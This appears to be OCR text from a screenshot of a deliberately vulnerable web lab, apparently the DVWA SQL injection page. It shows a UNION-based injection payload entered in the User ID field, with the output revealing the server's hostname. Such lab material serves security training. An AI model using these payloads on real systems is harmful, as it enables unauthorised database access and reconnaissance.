 Vulnerability: SQL Injection
User ID: ' union select null,@@h Submit
ID: ' union select null,@@hostname #
First name:
Surname: DESKTOP-VQK4UDG